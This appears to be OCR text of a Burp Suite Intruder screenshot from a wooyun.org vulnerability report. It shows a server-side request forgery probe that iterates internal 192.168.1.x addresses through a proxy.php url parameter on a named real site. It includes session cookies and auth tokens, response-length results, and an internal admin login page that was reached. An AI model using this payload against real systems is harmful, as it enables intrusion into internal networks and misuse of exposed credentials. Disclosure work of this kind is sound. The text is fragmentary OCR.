 Payload Positions
Configure the positions where payloads will be inserted into the base re
payload positions - see help for full details.
Attack type: Sniper
GET /proxy.php?url=http://192.168.1.§1§ HTTP/1.1
Host: android.diy.moxiu.com
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) Apple
Chrome/38.0.2125.122 Safari/537.36
Referer: http://android.diy.moxiu.com/?do=Main&pid=553
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: mxtoken=5534c69f92ac7a9474006d19; __utmt=1;
mxauth=HIKWYRUq4R%2FM32ACM3td8sCyi10zrFetvvQIgq
fmxyyx82brve07C2Btp61LAFfl4MhUV1fTSXGUPidZMwCe3Q
__utma=1.822235367.1429522256.1429522256.1429522256
__utmz=1.1429522256.1.1.utmcsr=(direct)|utmccn=(direct)|u
bdshare_firstime=1429522452216; _ga=GA1.2.822235367.1
218 218 200 462
52 52 200 2127
204 204 200 2456
219 219 200 2456
233 233 200 2468
177 177 200 5408
216 216 200 8716
215 215 200 9479
217 217 200 9479
212 212 200 9528
209 209 200 13276
Request Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>登录魔秀主题管家后台管理系统</title>
<style type="text/css">
body,div,ul,li,p,form,input,h1{margin:0;padding:0;}
body,form,input{font:12px/1.5 Thoma,Helvetica,Arial,\5b8b\4f53,sans-serif;}
ul{list-style:none;}
.clear{clear:both;}
#container{width:660px;margin:0 auto;padding-top:100px;}
#login_left{float:left;width:320px;line-height:24px;}
? < + > Type a search term
www.wooyun.org